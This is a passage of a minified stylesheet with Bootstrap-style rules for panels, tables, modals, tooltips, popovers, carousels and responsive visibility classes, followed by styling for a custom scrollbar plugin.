th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }.mCustomScrollBox{ position: relative;overflow: hidden;height: 100%;max-width: 100%;outline: none;direction: ltr;}.mCSB_container{ overflow: hidden;width: auto;height: auto;}.mCSB_inside > .mCSB_container{ margin-right: 30px; }.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } .mCS-dir-rtl > .mCSB_inside > .mCSB_container{ margin-right: 0;margin-left: 30px;}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } .mCSB_scrollTools{ position: absolute;width: 16px;height: auto;left: auto;top: 0;right: 0;bottom: 0;}.mCSB_outside + .mCSB_scrollTools{ right: -26px; } .mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ right: auto;left: 0;}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } .mCSB_scrollTools .mCSB_draggerContainer{ position: absolute;top: 0;left: 0;bottom: 0;right: 0; height: auto;}.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }.mCSB_scrollTools .mCSB_draggerRail{width: 2px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;}.mCSB_scrollTools .mCSB_dragger{ cursor: pointer;width: 100%;height: 30px; z-index: 1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ position: relative;width: 4px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;text-align: center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display: block;position: absolute;height: 20px;width: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right: 0;margin-bottom: 30px;}.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } .mCSB_scrollTools.mCSB_scrollTools_horizontal{width: auto;height: 16px;top: auto;right: 0;bottom: 0;left: 0;}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } .mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 2px;margin: 7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width: 30px; height: 100%;left: 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 12px; margin: 2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 8px; margin: 4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display: block;position: absolute;width: 20px;height: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }.mCSB_container_wrapper{position: absolute;height: auto;width: auto;overflow: hidden;top: 0;left: 0;right: 0;bottom: 0;margin-right: 30px;margin-bottom: 30px;}.mCSB_container_wrapper > .mCSB_container{padding-right: 30px;padding-bottom: 30px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ margin-right: 0;margin-left: 30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ padding-right: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ padding-bottom: 0; }.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right: 0; margin-left: 0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;transition: opacity .2s ease-in-out, background-color .2s ease-in-out;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand 